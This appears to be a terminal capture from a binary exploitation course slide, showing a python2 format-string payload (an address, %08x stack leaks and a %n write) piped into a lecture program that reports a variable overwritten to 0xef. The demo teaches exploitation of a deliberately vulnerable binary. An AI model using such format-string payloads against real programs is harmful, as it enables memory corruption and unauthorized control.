 [Slate][MBE]$ python2 -c 'print("\xcc\xd5\xff\xff"+"%08x."*4+"%199x%n")' | ./r
elease/format_strings/fmt_lec02
����00000064.f7fad600.f7e8c6b5.ffffd59f.
fff
fd59e
unchangeable @ 0xffffd5cc
HACKER!
unchangeable changed to 0xef